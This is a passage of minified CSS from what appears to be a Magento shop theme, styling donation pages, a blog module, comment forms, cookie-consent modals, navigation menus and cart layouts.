.donation-authority h2{font-size:2.2rem}}@media (max-width:479px){.container-product{max-width:360px;padding:0 10px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data{height:50px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-logo{width:50px;height:50px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description{margin-top:15px;padding-top:5px;height:auto}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p.bold{font-size:14px;padding-top:0}.assenmacher_donation-redeem-sponsorproject .redeem_heading .project-detail_npo-data .npo-description p{font-size:12px;text-align:left}.assenmacher_donation-redeem-sponsorproject .redeem_heading .h1{font-size:2.0rem}.assenmacher_donation-redeem-sponsorproject .project-detail .donation-authority h2{font-size:2.2rem}}@media (max-width:360px){.container-product{max-width:320px;padding:0 10px}.assenmacher_donation-redeem-sponsorproject .redeem_heading .h1{font-size:1.8rem}.assenmacher_donation-redeem-sponsorproject .project-detail .donation-authority h2{font-size:1.8rem}}.assenmacher_donation-redeem-sponsorcartinfo .steps_holder-subscription input[type="checkbox"]+label{width:100%}.assenmacher_donation-redeem-sponsorcartinfo .steps_holder-subscription input[type="checkbox"]+label span{position:absolute;top:5px;left:50px}.assenmacher_donation-redeem-sponsorcartinfo .steps_holder-subscription div{width:100%}.assenmacher_donation-redeem-sponsorcartinfo .holder-block .select-wrapper select{font-weight:800}.assenmacher_donation-redeem-sponsorconfirm .three-step-form .check-data{font-weight:400}.assenmacher_donation-redeem-sponsorconfirm .three-step-form .steps_holder-subscription{font-weight:400}.mpblog-post-index .column{max-width:1170px;box-sizing:border-box;margin:0 auto;background:#ffffff}.mpblog-post-index .column.main{width:100% !important;padding:40px}.mpblog-post-index .column.main .static-page{max-width:1230px;margin:0 auto}.mpblog-post-index .column.main .static-page .products-grid .product-item{width:25%}.mpblog-post-index .column.main .static-page .products-grid .product-item .post-image{width:190px;height:125px;margin:0 auto}.mp-blog-view{max-width:1170px;box-sizing:border-box;margin:0 auto;background:#ffffff}.mp-blog-view .column.main .static-page{max-width:1230px;margin:0 auto}.mp-blog-view a,.mp-sidebar a{text-decoration:none}.mp-blog-rss{text-align:right}.mp-post-info{color:#999999;font-size:10px;line-height:18px;margin:20px}.mp-post-info span{color:#6f6f6f}.post-item-wraper{border:1px solid #eee;text-align:center !important}.post-item-wraper:hover{border:1px solid #eee;box-shadow:3px 3px 4px 0 rgba(0,0,0,0.3)}.post-info-wraper{padding:20px 15px 10px 15px}.post-info-wraper .post-link-title{color:#333333}.post-list-item{margin-bottom:20px}.post-short-description{max-width:100%}.post-short-description p{max-width:100%;margin-bottom:0}.post-post_content{margin:20px}@media (min-width:768px){.post-sharing-button{text-align:center}}#sharing{padding:20px 30px;background:#f6f6f6;margin-top:40px}@media (min-width:768px){#sharing .share-col-left{float:left;width:50%}}.about-admin h4.admin-title{width:215px;float:left}.block-blog-related{margin-top:35px}.block-blog-related .related-content-container{padding:0 10px}.block-blog-related .related-content-container .author-content-image{float:left;width:135px}.block-blog-related .related-content-container .author-content-information{float:left;padding-left:20px;width:calc(100% - 155px)}.block-blog-related .related-content-container .author-content-information .author-name{font-size:20px}#post-reviews{margin-top:50px}a.mp-relate-link{background:#f55567;color:#0a0a0a}a.mp-relate-link img.img-responsive{margin:0 auto;height:200px;display:block}.menu-archives{list-style:none;padding-left:8px}.menu-archives a.list-archives{color:inherit}.author-image{text-align:center}.author-image img.img-responsive{border:none;padding-right:7px;padding-left:7px;margin-top:15px;margin-bottom:20px}.tab-content{border:1px solid #ddd;border-top:none}.pager{text-align:center}.pager span.toolbar-number{display:none}.block-title p{font-size:18px;font-weight:300}.mp-sidebar{margin-bottom:25px}.mp-sidebar .block-content{padding-left:10px}.mp-sidebar .data.item.title{cursor:pointer}.mp-sidebar .product.data.items>.item.content{padding:20px 0 20px 10px !important}.sidebar-tags{margin-bottom:15px}a.label.label-default.tags-list{background:#fff;border:1px solid #bbb;color:inherit;font-weight:normal;font-size:100%;border-radius:1px;display:inline-block;margin-bottom:5px;padding:10px;margin-right:5px}ul.menu-categories li.category-item{list-style:none}ul.menu-categories .category-level3{display:none;padding-left:15px}ul.menu-categories .category-level4{display:none;padding-left:30px}ul.menu-categories a.list-categories{color:inherit;margin-left:8px}ul.menu-categories i{cursor:pointer}h2.list-title{margin-bottom:30px}.list-post-tabs{padding:5px 10px 5px 0}.list-post-tabs:hover{background-color:#eee}.list-post-tabs .post-left{float:left;width:25%}.list-post-tabs .post-right{float:left;width:75%;padding-left:10px;box-sizing:border-box}.list-post-tabs .post-right span{font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.list-post-tabs .post-right span.create-at{font-size:12px}.tab-pane.fade{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:20px}.fa.fa-angle-right{font-size:larger}.sidebar .mpblog-search{float:none !important;padding:0 !important;margin-bottom:15px !important;width:100%}.autocomplete-suggestions{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,0.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64);border-top:0;padding:10px 0;overflow-x:hidden}.autocomplete-suggestions strong{font-weight:bold;color:#000}.autocomplete-suggestion{padding:2px 5px;border-bottom:1px solid #eee}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion .mpblog-suggestion{display:block}.autocomplete-suggestion .mpblog-suggestion:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right{float:left;padding:5px 10px}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left{max-width:25%}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible{max-width:calc(75% - 40px)}.autocomplete-no-suggestion{padding:2px 5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-group{padding:2px 5px;font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.mpblog-product-des{color:#333333}.mpblog-product-des p{margin:0;font-size:12px}.mpblog-search{position:relative}.mpblog-search button.action.search{display:inline-block;background:none !important;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;position:absolute;right:10px;top:2px;z-index:1}.mpblog-search button.action.search :before{-webkit-font-smoothing:antialiased;color:#8f8f8f}.mpblog-search button.action.search span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mpblog-search label[for="mpblog-search-box"]{display:none}textarea.default-cmt__content__cmt-block__cmt-box__cmt-input{overflow:hidden !important;resize:none;min-height:80px;border-radius:4px;margin-bottom:15px}.default-cmt__content__cmt-block__guest-box{margin-bottom:20px}.show-cmt__cmt-row.is-reply{padding-left:50px !important}.default-cmt__content__cmt-block__cmt-box__cmt-btn{float:right}.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading{display:inline-block;width:20px;vertical-align:middle;margin-right:5px}.cmt-row__reply-row{margin-top:10px}.default-cmt__cmt-login{float:right;margin-top:20px;margin-bottom:10px}div.default-cmt__content__cmt-content{width:100%;margin-top:50px;float:left}ul.default-cmt__content__cmt-content{list-style:none !important}.cmt-row__cmt-content{font-size:13px}.cmt-row__cmt-interactions{font-size:13px}.cmt-row__cmt-content p{margin:3px 0 !important}.interactions__btn-actions{display:inline-block;margin-right:10px}a.interactions__btn-actions.action{cursor:pointer}.interactions__cmt-createdat{display:inline-block;color:#999;font-size:13px}.cmt-row.reply-row{margin-bottom:0 !important}.reply-form__form-input{margin-bottom:0 !important;position:relative}.reply-form__form-input .default-cmt_loading{width:20px;position:absolute;top:5px;right:5px}.default-cmt__content__cmt-row.reply-row{margin-top:0 !important}li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row{margin-top:5px;padding-bottom:0}li.default-cmt__content__cmt-content__cmt-row.cmt-row{margin-top:5px;margin-bottom:15px;padding-bottom:5px;border-top:1px solid #f5f5f5}.default-cmt__content__cmt-content ul:first-child{padding-left:5px !important}.widget-title{margin-bottom:20px}.author-social img.img-responsive{float:left;margin-top:15px;margin-left:15px;height:25px;width:25px}.share-col-right{display:inline-block;width:50%}.page-layout-1column .column.main{width:100% !important}.mp-footer{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer h3{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer-links-light{color:#E8E8E8 !important;margin:0;padding:0;border:0;vertical-align:baseline}.mp-footer-links-light a{color:#E8E8E8 !important}.post-image{position:relative}.post-image img.img-responsive{max-height:100%;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;margin:auto;border:none}.mpblog-post-view .post-view-image{text-align:center}.post-item-wraper{padding:10px !important}@media only screen and (min-width:600px){.post-item-list .post-image{min-width:250px;display:table-cell}.post-item-list .post-info-wraper{display:table-cell;vertical-align:top}}.post-info-wraper{display:table-cell;vertical-align:top}.post-info-wraper h2.mp-post-title{margin-top:0;margin-bottom:0;font-size:2rem}.post-list-content .limiter{display:block !important}.mpblog-etheme-yourstore .post-list-container,.mpblog-etheme-yourstore .post-view,.mpblog-etheme-yourstore .mp-blog-rss{width:85%;margin:auto}.mpblog-etheme-yourstore .block-blog-related{border-bottom:solid 1px #dfdfdf}@media (min-width:768px){.mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content{border-right:solid 1px #dfdfdf}.mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content{border-left:solid 1px #dfdfdf}}@media (min-width:1024px){.mpblog-etheme-yourstore .products-same-post li{height:400px;width:24.5% !important}}@media (min-width:1440px){.mpblog-etheme-yourstore .products-same-post li{height:500px;width:16.67% !important}}@media all and (min-width:640px){.post-list-content .products-grid .product-item{width:48%}}@media all and (max-width:640px){.post-list-content .products-grid .product-item{width:98%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer-container,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1210px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px;float:right;text-transform:uppercase}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#23272d;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#23272d;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#23272d;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#23272d;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#23272d;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#646f80;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#646f80;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#646f80;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#23272d;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#23272d;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}.assenmacher-cookie-notice .notice-wrapper{flex-direction:row}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap{background-color:#fff}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .modal-content{padding-left:0}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal{flex-direction:row}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs{width:20%;padding-left:3%;background-color:#fff;padding-top:0}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs .consent-tab{width:100%;border:2px solid #23272d;border-radius:3px;padding:5px;margin-bottom:20px;background-color:#fff;box-shadow:none}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content{background-color:#fff;width:100%;padding-top:30px;padding-left:30px;padding-bottom:0}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .modal-footer{padding:0;text-align:center;padding-left:50px;padding-right:5px}.owl-theme{margin-top:25px}.testimonial-item{margin:25px;padding:25px}.testimonial-item .item-span{margin-left:51px;font-size:16px;line-height:30px}.testimonial-item .tm-left{height:calc(100% - 50px);width:31px}.testimonial-item .tm-left img{width:31px;height:23px}.testimonial-item .bottom .author{width:calc(100% - 180px);margin-left:51px;border-left:3px solid #5b6165;padding-left:15px}.testimonial-item .bottom .author span{font-size:14px;line-height:20px}.testimonial-item .bottom .author .auth_name{font-size:18px;line-height:22px}.testimonial-item .image img{padding-top:30px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column 